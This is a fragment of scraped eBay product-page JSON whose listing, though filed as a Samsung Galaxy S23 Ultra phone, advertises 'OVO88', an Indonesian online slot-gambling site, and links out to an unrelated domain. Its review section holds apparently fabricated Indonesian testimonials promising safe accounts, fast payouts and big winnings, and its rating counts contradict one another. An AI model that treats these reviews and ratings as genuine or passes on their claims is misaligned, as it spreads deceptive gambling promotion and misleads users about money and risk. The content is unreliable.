                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://juantorreslopez.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://juantorreslopez.com/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "OVO88",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor"
                              }]
                            },
                            "productId": "OVO88",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/OVO88?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
                              "url": "https://juantorreslopez.com/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
                                    "url": "https://juantorreslopez.com/",
                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Mat Brays"
                                      },
                                      "datePublished": "Feb 15, 2025",
                                      "reviewBody": "Ovo88 Beneran Tidak Pernah Mengecewakan ...!!",
                                      "name": "OVO88 TERPERCAYA",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Anak Bawang"
                                      },
                                      "datePublished": "Mar 17, 2025",
                                      "reviewBody": "Sistem Keamanannya Berlapis Akun Saya Selalu Aman Disini",
                                      "name": "OVO88 AMAN",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Bara Kera"
                                      },
                                      "datePublished": "Oct 01, 2025",
                                      "reviewBody": "Nyepin santai sore hari di situs slot gacor sambil lihat sunset ",
                                      "name": "OVO88 RESMI",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Arip Bulit"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Beneran over power deh ini situs terpercaya ",
                                      "name": "SLOT GACOR",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Link Anti Blokir Anti Lemot,, Paling cocok untuk main slot gacor deh pokoknya",
                                      "name": "OVO88 PALING BEST",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Pecahan tumblingnya ga pernah zonk,, mantap bosku terimakasih atas kerjasamanya",
                                      "name": "Zong Sekali Untung Berkali-kali",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 02, 2025",
                                      "reviewBody": "main aman modal dikit cuan banya cuma disini",
                                      "name": "Modal Receh Untung Banyak",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "bonus new member main slot gacornya cepat banget masuknya",
                                      "name": "Auto nagih main di ovo88",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "bara maleng"
                                      },
                                      "datePublished": "May 06, 2025",
                                      "reviewBody": "Terimakasih OVO88 , berkat kamu saya bisa beli motor baru. ",
                                      "name": "Slot Terpercaya dan Terbaik",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "bara cukiw"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Proses Penarikannya Secepat Kilat, sangat bagus situs gacor di ovo88",
                                      "name": "untung setiap hari main di OVO88",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "OVO88",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://i.postimg.cc/50zp0QRr/ovo88-icons.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "OVO88"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "OVO88"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://juantorreslopez.com/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
